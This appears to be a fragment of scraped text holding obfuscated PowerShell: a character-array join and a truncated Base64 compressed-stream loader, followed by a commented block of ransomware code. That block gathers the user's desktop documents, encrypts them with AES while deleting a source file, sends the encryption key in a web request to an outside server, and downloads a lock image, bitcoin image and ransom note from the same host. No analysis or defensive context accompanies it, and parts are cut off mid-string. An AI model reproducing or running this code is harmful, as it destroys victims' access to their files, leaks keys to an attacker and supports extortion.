 [STRING]::JOIN('',([chAr[]](17,25,119,124,110,20,118,91,115,92,90,77,25,112,86,23,74,109,107,92,88,116,107,124,120,93,124,75,17,25,17,119,124,110,20,118,91,115,92,90,77,25,80,118,23,90,118,84,105,75,92,74,106,112,86,119,23,125,92,127,85,88,109
#( NEW-ObJect Io.sTReaMREAdEr( (NEW-ObJect iO.cOmPresSIoN.DeFlaTesTReAm([sYsTem.iO.MeMoRYSTReAM][ConvERt]::FrOmBaSe64STRING('rVPbattAEH0X6B/mQZA4eCXbjVMItNT40oZCGuykeahLWK/GlvBe1N1ZJ2rpv3dlF5qEuiVgPeyuZo505syZRVEYOBrIe147KPgGYcHF2ldt4DqHy/Hn8
<#
echo 'Always have backup, and NEVER TRUST the attacker' > C:\Users\$env:Username\Desktop\y0uR_D@ta.txt
$a = Get-ChildItem -Path C:\Users\$env:Username\Desktop -Include *.doc,*.docx,*.xls,*xlsx,*.ppt,*.pptx,*.pdf, y0uR_D@ta.txt -File -Recurse -ErrorAction SilentlyContinue -name
Write-Host $a
Invoke-WebRequest https://gallery.technet.microsoft.com/EncryptDecrypt-files-use-65e7ae5d/file/165403/14/FileCryptography.psm1 -outfile C:\Users\Public\ll.psm1
import-module C:\Users\Public\ll.psm1
$key = New-CryptographyKey -Algorithm AES
Invoke-WebRequest http://ec2-52-220-60-155.ap-southeast-1.compute.amazonaws.com/$env:Username/$(ConvertFrom-SecureString $key)
Protect-File C:\Users\$env:Username\Desktop\y0uR_D@ta.txt -Algorithm AES -Key $key -RemoveSource
if ($a){ Protect-File C:\Users\$env:Username\Desktop\$($a[0]) -Algorithm AES -Key $key }
Invoke-WebRequest http://ec2-52-220-60-155.ap-southeast-1.compute.amazonaws.com/lock.bmp -OutFile C:\Users\Public\lock.bmp
Invoke-WebRequest http://ec2-52-220-60-155.ap-southeast-1.compute.amazonaws.com/bitcoin.png -OutFile C:\Users\Public\bitcoin.png
Invoke-WebRequest http://ec2-52-220-60-155.ap-southeast-1.compute.amazonaws.com/ransom_note.txt -OutFile C:\Users\Public\ransom_note.txt
#>